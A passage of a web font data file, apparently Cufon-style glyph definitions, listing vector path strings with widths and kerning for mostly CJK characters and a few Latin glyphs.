50,97,105,113r-18,36v-42,-6,-100,-44,-115,-76v-16,38,-69,68,-118,77r-18,-36v60,-14,106,-46,105,-114r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-30,-38,-32,-68v-1,-42,40,-61,85,-61v46,0,84,20,83,63xm120,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70","w":259},{},{"d":"210,-280v2,58,52,78,110,90r-13,35v-45,-5,-109,-34,-126,-64v-19,33,-76,58,-127,64r-13,-35v74,-15,110,-42,109,-90r60,0xm345,-100r-330,0r0,-35r136,0r0,-41r58,0r0,41r136,0r0,35xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,57,15,87r-179,0v1,9,-4,22,7,21r182,0r0,35r-215,0"},{},{"d":"145,-201v55,-27,129,-20,129,58r0,147r-54,0r0,-145v7,-43,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96"},{},{},{},{"d":"322,-32r-58,0r0,-27r-64,0r0,-36r64,0r0,-184r58,0r0,247xm248,-134v-20,7,-49,12,-89,13r0,65r-57,0r0,-65r-74,0r0,-37r139,0r0,-66v0,-9,-4,-13,-11,-13r-105,0r0,-37r148,0v19,0,27,9,26,27r-7,86v9,-1,18,-2,26,-3xm337,57r-228,0v-44,2,-22,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r187,0r0,38"},{},{},{"d":"180,-275v22,-1,29,12,26,33r56,0r0,-37r58,0r0,174r-58,0r0,-26r-71,0r0,-36r71,0r0,-38r-63,0v-17,54,-67,94,-151,120r-18,-33v44,-15,76,-33,94,-55v-29,5,-60,2,-92,3r0,-36r110,0v2,-11,11,-32,-6,-33r-100,0r0,-36r144,0xm120,62v-48,5,-29,-54,-33,-94r177,0v0,-9,2,-21,-7,-21r-170,0r0,-36r215,0v38,2,12,61,16,92r-172,0v1,8,-3,23,6,22r177,0r0,37r-209,0"},{},{},{"d":"156,-103v0,62,37,76,101,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-97,12,-97,72"},{},{},{},{"d":"330,-117r-51,0r0,-65r-35,0r0,64r-49,0r0,-161r49,0r0,59r35,0r0,-59r51,0r0,162xm148,-274v19,0,27,6,26,25v-6,82,-51,115,-121,145r-20,-32v43,-20,80,-45,87,-91v0,-6,-3,-10,-10,-10r-75,0r0,-37r113,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-10,4,-26,-7,-26r-174,0r0,-37r218,0v40,3,11,66,16,99r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,82,-53,80,-107r-66,0r0,-38r191,0r0,38r-66,0v-2,51,25,79,79,102xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm235,24r0,-69r-62,0r0,69r62,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-55r-51,0r0,-224r51,0r0,224xm149,-273v41,-4,23,50,19,76r37,0r0,-82r50,0r0,224r-50,0r0,-104r-52,0v-19,35,-51,63,-97,86r-25,-32v57,-29,87,-69,90,-121v0,-6,-3,-9,-10,-9r-76,0r0,-38r114,0xm116,52v-49,1,-19,-78,-27,-119r56,0r0,72v0,6,4,9,11,9r182,0r0,38r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-48r-58,0r0,-104r-91,0r0,-36r91,0r0,-27r-91,0r0,-36r91,0r0,-28r58,0r0,231xm98,-137v0,18,21,14,38,14v30,0,58,-2,84,-8r6,33v-33,10,-72,14,-119,14v-40,0,-67,-2,-67,-43r0,-147r58,0r0,137xm332,52r-218,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,3,9,10,9r177,0r0,38"},{"d":"207,-270v-2,67,10,111,43,144r-31,26v-15,-11,-33,-36,-37,-58v-5,25,-27,55,-46,68v-19,-10,-42,-45,-47,-68v-4,24,-22,55,-39,67r-32,-26v36,-39,43,-78,43,-153r52,0v-1,49,6,91,22,116v15,-25,20,-68,19,-116r53,0xm268,-33v-39,36,-166,19,-251,23r0,-38r207,-3v29,-4,44,-15,44,-35r0,-193r54,0r0,337r-54,0r0,-91"},{},{},{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172,"k":{"T":18}},{},{},{},{"d":"95,-87v-38,0,-62,-4,-62,-42r0,-145r135,0r0,37r-82,0r0,36r77,0r0,37r-77,0v1,14,-4,34,10,35v38,2,99,11,99,-35r0,-115r50,0r0,77r34,0r0,-77r51,0r0,231r-51,0r0,-116r-34,0r0,116r-50,0r0,-62v-18,17,-60,23,-100,23xm338,52r-227,0v-47,0,-20,-72,-27,-112r57,0r0,65v0,6,4,9,11,9r186,0r0,38"},{"d":"320,-91r-58,0r0,-79r-55,0r0,-37r55,0r0,-72r58,0r0,188xm93,-146v1,18,21,14,39,14v29,0,56,-3,82,-8r6,32v-34,9,-72,14,-116,14v-39,-1,-69,0,-69,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,24xm216,-90v57,0,101,26,101,79v0,52,-44,79,-101,79v-57,0,-101,-29,-101,-79v0,-52,44,-79,101,-79xm216,28v26,0,45,-14,45,-39v0,-25,-19,-39,-45,-39v-25,0,-45,15,-45,39v0,24,20,39,45,39"},{"d":"264,-109v-37,34,-154,17,-241,21r0,-36r197,-2v27,-2,44,-7,44,-31r0,-122r58,0r0,197r-58,0r0,-27xm80,-144v-23,-1,-32,-7,-32,-30r0,-103r176,0r0,33r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,18,8,18r112,0r0,33r-146,0xm116,62v-21,0,-30,-9,-30,-30r0,-99r58,0r0,28r120,0r0,-28r58,0r0,129r-206,0xm264,26r0,-30r-120,0v1,12,-5,31,10,30r110,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,38r-51,0r0,81r-58,0r0,-24v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-35,-7,-62,-29,-62,-67v0,-47,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,25xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm123,-183v22,0,36,-13,36,-33v0,-20,-15,-32,-36,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},{},{},{"d":"269,-210v37,52,1,126,-60,129r0,36r136,0r0,38r-330,0r0,-38r136,0r0,-36v-61,-4,-97,-77,-60,-129r-51,0r0,-38r111,0r0,-41r58,0r0,41r110,0r0,38r-50,0xm180,-118v26,0,46,-18,46,-44v1,-26,-20,-44,-46,-44v-28,0,-46,18,-46,44v0,25,19,44,46,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"166,-100v49,-3,98,8,98,-32r0,-147r58,0r0,249r-58,0r0,-54v-37,34,-153,17,-239,21r0,-37r84,0r0,-32v-32,0,-64,6,-64,-30r0,-114r179,0r0,36r-121,0r0,18r117,0r0,35r-117,0v-1,10,0,20,10,19r112,0r0,36r-59,0r0,32xm337,58r-226,0v-44,2,-22,-61,-27,-98r57,0v4,20,-11,61,11,61r185,0r0,37"},{},{},{},{},{},{},{},{"d":"357,-167r-55,0r0,74r-58,0r0,-186r58,0r0,74r55,0r0,38xm208,-95v-33,-7,-71,-34,-86,-60v-12,31,-54,56,-89,67r-20,-34v50,-19,76,-49,78,-88r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v2,37,28,64,76,82xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-24,60,-58,59,-111r55,0v-1,41,11,71,34,92v24,-21,34,-51,33,-92r56,0v-1,53,17,86,57,111"},{},{"d":"244,-130v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-65,-2,-95r-28,0r0,-37r203,0r0,37r-25,0r-2,92v75,0,44,-73,50,-134r58,0r0,71r55,0r0,37r-55,0r0,82r-58,0r0,-41xm303,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,9,23,26xm140,-237r-38,0r0,95v15,0,28,-1,38,-1r0,-94"},{},{},{},{},{},{},{"d":"207,4r-54,0r0,-301r54,0r0,301"},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-280v1,61,51,81,110,94r-14,35v-46,-5,-107,-33,-125,-64v-20,33,-73,58,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0xm345,-96r-136,0r0,43r-58,0r0,-43r-136,0r0,-36r330,0r0,36xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,32r127,0r0,-32r58,0r0,133r-212,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},{"d":"118,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v1,52,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,19,-57,58,-77v-35,-19,-53,-45,-53,-76v-1,-51,46,-77,100,-77xm118,-265v-26,0,-48,16,-48,42v0,21,17,38,51,52v30,-17,45,-34,45,-52v1,-26,-22,-42,-48,-42xm118,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-45,27,-47,55v-2,27,21,44,50,44","w":236},{},{},{},{},{},{},{},{},{"d":"96,-87r-61,0r0,-55r61,0r0,55","w":131},{},{},{"d":"183,-242r-7,145r-46,0r0,-122v0,-9,-4,-13,-11,-13r-89,0r0,-38r127,0v18,0,27,10,26,28xm102,-47v56,-1,105,5,105,-35r0,-197r48,0r0,114r27,0r0,-114r50,0r0,337r-50,0r0,-185r-27,0r0,181r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r39,0r0,-115r49,0r0,115"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-66r-76,0r0,-37r76,0r0,-44r-69,0v-21,54,-69,94,-143,122r-20,-34v57,-24,104,-58,113,-121v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v27,-2,32,20,26,44r59,0r0,-49r58,0r0,233xm332,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},{},{},{},{},{},{},{"d":"241,-297r-7,101r-35,0r-7,-101r49,0xm168,-297r-8,101r-34,0r-7,-101r49,0"},{},{},{},{},{"d":"96,-159v3,21,25,14,51,14v51,0,79,-1,104,-15v19,-24,5,-80,9,-119r58,0r0,186r-58,0r0,-41v-31,27,-77,28,-147,28v-44,0,-75,2,-75,-43r0,-125r165,0r0,37r-107,0r0,78xm116,62v-22,0,-31,-8,-31,-30r0,-107r236,0r0,38r-178,0v4,21,-11,61,11,61r171,0r0,38r-209,0"},{},{},{},{"d":"281,-278v20,0,25,7,24,26r-8,105r48,0r0,37r-81,0r0,90r-55,0r0,-90r-27,0r0,90r-55,0r0,-90r-112,0r0,-37r226,0r0,-81v0,-9,-4,-13,-11,-13r-166,0r0,-37r217,0xm312,56r-229,0v-47,-1,-20,-73,-27,-114r57,0r0,67v0,6,3,9,9,9r190,0r0,38"},{},{},{},{},{},{},{},{},{"d":"151,-138v-37,-3,-93,14,-93,-29r0,-112r244,0r0,35r-186,0r0,19r181,0r0,33r-181,0v0,10,-1,20,9,20r178,0r0,34r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm302,-30r-6,88r-53,0r0,-66v0,-8,-3,-13,-11,-13r-175,0r0,-35r221,0v17,0,25,9,24,26"},{"d":"303,-138r-210,0v-21,0,-32,-9,-32,-28r0,-112r58,0r0,32r126,0r0,-32r58,0r0,140xm345,-72r-330,0r0,-37r330,0r0,37xm85,56v-46,1,-21,-67,-27,-105r58,0r0,58v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-175r0,-34r-126,0v1,14,-5,34,11,34r115,0"},{},{},{"d":"81,4r-54,0r0,-301r54,0r0,301","w":107},{},{},{},{},{},{},{"d":"301,-154r-210,0v-55,0,-25,-80,-32,-126r58,0r0,27r126,0r0,-27r58,0r0,126xm345,-96r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm243,-191r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{},{},{},{"d":"357,-102r-55,0r0,160r-58,0r0,-337r58,0r0,49r55,0r0,38r-55,0r0,53r55,0r0,37xm111,-278v63,0,106,39,106,103v0,63,-43,103,-106,103v-63,0,-105,-40,-105,-103v0,-64,42,-103,105,-103xm111,-116v32,0,50,-25,50,-59v0,-34,-18,-58,-50,-58v-32,0,-49,24,-49,58v0,34,18,59,49,59"},{},{},{"d":"330,-103r-51,0r0,-73r-29,0r0,68r-48,0r0,-171r48,0r0,64r29,0r0,-64r51,0r0,176xm100,-281v54,0,86,33,86,87v0,54,-32,87,-86,87v-54,0,-86,-33,-86,-87v0,-54,32,-87,86,-87xm223,-98v59,0,102,29,102,83v0,54,-43,83,-102,83v-59,0,-103,-29,-103,-83v0,-54,44,-83,103,-83xm100,-149v24,0,36,-20,36,-45v0,-25,-12,-45,-36,-45v-24,0,-36,20,-36,45v0,25,12,45,36,45xm223,27v27,0,47,-16,47,-42v0,-26,-20,-43,-47,-43v-29,-1,-48,17,-48,43v0,25,20,42,48,42"},{},{"d":"82,-251r-57,0r0,-43r57,0r0,43xm81,4r-54,0r0,-215r54,0r0,215","w":108},{},{},{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm222,-44v13,37,52,59,97,69r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v56,-10,89,-33,98,-69r-84,0r0,-38r233,0r0,38r-83,0"},{},{},{"d":"74,-94v-23,0,-31,-9,-31,-30r0,-146r179,0r0,38r-121,0r0,30r118,0r0,37r-118,0v1,13,-5,33,9,33r114,0r0,38r-150,0xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-145v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-105r58,0v-1,41,10,71,33,92v23,-21,34,-51,33,-92r58,0v0,58,17,82,56,105xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,25r0,-43v0,-5,-1,-7,-6,-7r-121,0v3,17,-9,50,10,50r117,0"},{},{"d":"222,-98v-35,-8,-73,-34,-88,-60v-13,29,-56,56,-92,66r-20,-34v49,-18,75,-46,80,-81r-70,0r0,-37r71,0r0,-39r58,0r0,39r72,0r0,37r-70,0v5,34,31,60,78,76xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},{},{},{},{},{},{},{"d":"308,-149v-46,-2,-109,-28,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-57r-93,0r0,-36r252,0r0,36r-93,0v11,30,46,49,105,58xm345,-86r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,25r0,-44v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,52,10,52r115,0"},{},{},{},{},{"d":"151,-151v-38,-3,-92,14,-92,-30r0,-97r242,0r0,38r-184,0v3,18,-8,52,10,52r175,0r0,37r-93,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},{},{},{},{"d":"357,-179r-55,0r0,70r-58,0r0,-170r58,0r0,62r55,0r0,38xm206,-110v-33,-9,-70,-36,-84,-64v-11,30,-53,59,-87,69r-22,-34v51,-20,77,-52,78,-98r-65,0r0,-38r189,0r0,38r-65,0v0,43,27,75,78,93xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-9,3,-23,-6,-23r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm58,-36v-23,0,-32,-8,-32,-30r0,-209r53,0r0,79r47,0r0,-79r53,0r0,239r-121,0xm126,-74r0,-84r-47,0r0,74v1,18,31,7,47,10"},{"d":"357,-158r-55,0r0,76r-58,0r0,-197r58,0r0,84r55,0r0,37xm117,-90v-70,7,-111,-65,-75,-121r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,54,-4,129,-74,121xm303,-41r-6,99r-53,0r0,-75v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26xm117,-129v20,0,33,-17,33,-38v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,22,13,38,34,38"},{},{},{},{},{},{},{},{},{"d":"180,-294v55,0,99,25,99,75v0,50,-43,75,-99,75v-56,0,-99,-25,-99,-75v0,-50,43,-75,99,-75xm345,-91r-81,0r0,32v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-8,-3,-11,-11,-11r-176,0r0,-36r39,0r0,-32r-81,0r0,-36r330,0r0,36xm180,-181v24,0,43,-14,43,-38v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,24,19,38,43,38xm207,-59r0,-32r-54,0r0,32r54,0"},{},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm206,-247r-6,126r-143,0v-20,0,-31,-9,-31,-28r0,-126r151,0v20,0,30,10,29,28xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm146,-158r0,-72v0,-5,-2,-7,-7,-7r-55,0r0,70v5,19,42,5,62,9"},{},{},{},{},{},{},{},{},{},{},{"d":"330,-100r-51,0r0,-71r-35,0r0,71r-49,0r0,-179r49,0r0,70r35,0r0,-70r51,0r0,179xm148,-274v19,0,27,6,27,25v0,90,-48,128,-120,164r-23,-32v56,-29,86,-66,88,-109v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm124,62v-21,0,-30,-9,-30,-30r0,-116r57,0r0,34r122,0r0,-34r57,0r0,146r-206,0xm273,24r0,-37r-122,0v2,15,-6,37,11,37r111,0"},{},{"d":"23,-190v-9,-90,122,-119,172,-61r67,0r0,-28r58,0r0,208r-58,0r0,-59r-67,0v-49,60,-182,29,-172,-60xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-39,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm262,-167r0,-47r-49,0v4,14,4,33,0,47r49,0xm119,-141v26,0,43,-21,43,-49v0,-28,-17,-49,-43,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-74v53,0,102,3,102,-41r0,-164r58,0r0,93r58,0r0,38r-58,0r0,206r-58,0r0,-121v-25,23,-73,28,-133,28v-43,0,-74,0,-74,-43r0,-195r58,0r0,185v2,19,25,14,47,14"},{},{},{},{},{},{},{},{},{"d":"210,-280v0,62,50,86,110,97r-14,36v-46,-4,-108,-36,-125,-66v-18,35,-74,60,-125,66r-15,-36v75,-16,111,-43,109,-97r60,0xm345,-92r-136,0r0,32v35,5,97,-16,94,25r-6,93r-53,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},{},{},{"d":"137,-145v54,0,107,6,107,-37r0,-97r58,0r0,71r55,0r0,37r-55,0r0,81r-58,0r0,-44v-29,26,-75,28,-140,28v-42,0,-73,1,-73,-43r0,-125r163,0r0,37r-105,0r0,78v2,20,24,14,48,14xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},{},{},{},{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-56v-33,1,-63,2,-63,-32r0,-138r58,0r0,47r64,0r0,-47r58,0r0,170r-60,0r0,55xm150,-140r0,-48r-64,0v2,17,-8,47,11,48r53,0"},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-124r-52,0r0,76r-147,0v-22,0,-32,-11,-32,-32r0,-149r58,0r0,52r64,0r0,-52r57,0r0,67r52,0r0,-71r58,0r0,233xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38xm153,-132r0,-53r-64,0v3,18,-9,53,11,53r53,0"},{},{},{},{"d":"322,58r-57,0r0,-193r-58,0r0,-37r58,0r0,-107r57,0r0,337xm88,-71v3,15,27,13,48,13v33,0,62,-2,86,-7r5,36v-32,8,-73,12,-122,12v-43,0,-75,-3,-75,-45r0,-110r109,0r0,-55v0,-6,-4,-9,-10,-9r-98,0r0,-38r143,0v16,0,24,8,23,24r-8,115r-101,0r0,64"},{},{},{},{"d":"95,-35v-36,0,-61,-5,-61,-44r0,-195r122,0r0,38r-67,0r0,148v0,7,3,11,9,12v43,3,97,9,96,-37r0,-166r50,0r0,96r36,0r0,-96r52,0r0,337r-52,0r0,-203r-36,0r0,199r-50,0r0,-113v-17,17,-59,25,-99,24"},{},{},{"d":"305,-144v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,72,33,94v23,-22,34,-53,33,-94r58,0v-1,59,18,83,56,106xm302,-34r-6,92r-52,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{"d":"210,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0","w":214,"k":{"a":4,".":7,",":7}},{},{},{},{},{},{},{},{},{},{"d":"301,-149r-210,0v-56,0,-24,-83,-32,-130r58,0r0,27r126,0r0,-27r58,0r0,130xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,-186r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{},{},{},{},{},{},{},{},{"d":"138,-163v52,0,106,6,106,-37r0,-79r58,0r0,61r55,0r0,38r-55,0r0,69r-58,0r0,-41v-27,23,-75,28,-137,28v-40,-1,-73,0,-73,-41r0,-108r58,0r0,96v2,19,24,14,46,14xm109,62v-50,5,-28,-57,-33,-97r169,0v-1,-9,4,-24,-6,-24r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,76r-165,0v1,10,-5,25,7,25r169,0r0,37r-201,0"},{},{},{},{"d":"357,-159r-55,0r0,75r-58,0r0,-195r58,0r0,82r55,0r0,38xm117,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-28,0v33,55,-6,120,-75,120xm108,62v-22,0,-31,-8,-31,-30r0,-100r206,0v14,0,21,7,20,21r-5,109r-190,0xm117,-131v20,0,33,-16,33,-36v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm244,24r0,-47v0,-5,-2,-7,-7,-7r-102,0v3,19,-10,54,11,54r98,0"},{},{},{},{},{},{},{},{},{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{},{},{"d":"151,-74v57,0,108,4,108,-42r0,-163r58,0r0,337r-58,0r0,-121v-27,23,-77,28,-138,28v-44,-1,-76,2,-76,-43r0,-195r58,0r0,185v3,19,25,14,48,14"},{},{},{},{"d":"192,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36","w":202},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-107r-218,0v-22,0,-32,-9,-32,-29r0,-134r58,0r0,116v0,6,3,10,10,10r182,0r0,37xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"318,-242r-10,159r-53,0r0,-137v-3,-27,-48,-7,-72,-13r0,-37r108,0v19,0,28,9,27,28xm143,-270v17,-1,23,6,22,24r-10,165r-53,0r0,-139v-2,-25,-42,-8,-64,-13r0,-37r105,0xm345,-8r-330,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{"d":"282,-278v18,0,24,7,23,26r-8,124r48,0r0,37r-130,0r0,73r-58,0r0,-73r-142,0r0,-37r226,0r0,-40r-179,0r0,-37r179,0v-1,-14,5,-35,-11,-35r-166,0r0,-38r218,0xm307,56r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r181,0r0,38"},{},{},{"d":"138,-161v53,0,106,5,106,-38r0,-80r58,0r0,60r55,0r0,38r-55,0r0,83r-58,0r0,-52v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-108r58,0r0,98v2,19,24,14,46,14xm188,69v-60,0,-104,-47,-76,-101r-49,0r0,-37r95,0r0,-37r58,0r0,37r96,0r0,37r-49,0v26,54,-15,101,-75,101xm188,31v18,0,32,-13,32,-30v0,-17,-13,-30,-32,-30v-19,0,-33,12,-33,30v0,18,15,30,33,30"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-60v56,0,107,2,107,-41r0,-178r57,0r0,102r58,0r0,38r-58,0r0,197r-57,0r0,-107v-28,22,-78,29,-142,29v-44,0,-75,-2,-75,-44r0,-110r117,0r0,-52v0,-7,-3,-10,-9,-10r-106,0r0,-38r151,0v16,0,23,8,22,24r-8,114r-109,0r0,63v4,16,29,13,52,13"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-49r-56,0r0,-230r56,0r0,230xm255,-115r-31,25v-15,-10,-36,-43,-40,-64v-6,24,-28,57,-47,69v-17,-10,-43,-46,-48,-68v-4,22,-25,61,-41,72r-32,-26v34,-35,48,-94,45,-168r52,0v-1,52,4,97,23,127v17,-27,22,-75,21,-127r52,0v-3,71,12,127,46,160xm332,53r-228,0v-48,-1,-20,-76,-27,-117r58,0r0,69v0,6,3,9,10,9r187,0r0,39"},{},{},{},{},{},{},{"d":"301,-158r-210,0v-54,1,-25,-77,-32,-122r58,0r0,25r126,0r0,-25r58,0r0,122xm86,62v-46,5,-29,-50,-32,-88r74,0v0,-8,2,-20,-7,-19r-67,0r0,-35r97,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,26v36,5,100,-16,97,26r-6,115r-45,0r0,-98v0,-6,-2,-8,-8,-8r-60,0r0,-19v-5,1,-15,-3,-13,4r-4,66r-69,0v1,8,-3,21,7,20r77,0r0,35r-99,0xm243,-195r0,-25r-126,0v0,12,-3,25,11,25r115,0"},{},{},{},{},{},{"d":"301,-157r-210,0v-53,0,-24,-77,-31,-122r58,0r0,23r125,0r0,-23r58,0r0,122xm345,-104r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-31,-51,-33,-91r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,21,7,20r182,0r0,37xm243,-194r0,-26r-125,0v1,12,-4,26,10,26r115,0"},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,93r-58,0r0,-201r58,0r0,71r55,0r0,37xm206,-104r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r63,0r0,-47r58,0r0,171xm218,-80v0,62,49,89,105,103r-17,36v